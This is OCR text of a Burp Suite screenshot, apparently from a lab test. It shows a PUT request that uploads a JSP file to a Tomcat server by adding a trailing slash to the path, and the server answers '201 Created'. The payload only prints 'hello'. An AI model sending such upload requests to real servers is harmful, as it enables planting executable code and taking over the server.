 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://192.168.1.150:8080 ?
请求
Raw 参数 头 Hex XML
PUT /good.jsp/ HTTP/1.1
Host: 192.168.1.150:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 25
<%out.print(▯hello▯);%>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sun, 27 Sep 2020 11:03:16 GMT
Connection: close
? < + > 输入搜索字词 没有比赛
完成 126字节 | 4毫秒